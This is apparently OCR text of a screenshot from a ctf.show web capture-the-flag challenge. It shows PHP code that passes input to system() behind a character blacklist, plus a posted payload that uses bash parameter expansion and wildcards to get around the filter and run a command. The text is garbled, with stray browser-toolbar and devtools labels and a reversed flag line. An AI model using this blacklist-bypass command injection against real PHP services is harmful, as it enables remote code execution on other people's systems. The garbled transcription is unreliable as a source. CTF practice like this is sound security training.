 ctf.show
544c80d8-598b-470f-a81e-9482c
ctf.show
https://544c80d8-598b-470f-a81e-9482cf7182d2.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网 第
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM
+|\-|_|~|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code)){
if(strlen($code)>65){
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
php?< ;"}894ea06e5e03-bff8-22b4-b1f2-db02ef67{wohsftc"=galf$ >?
>?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://544c80d8-598b-470f-a81e-9482cf7182d2.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
code=${PWD::${##}}???${PWD::${##}}${PWD:${#IFS}:${##}}?? ????.???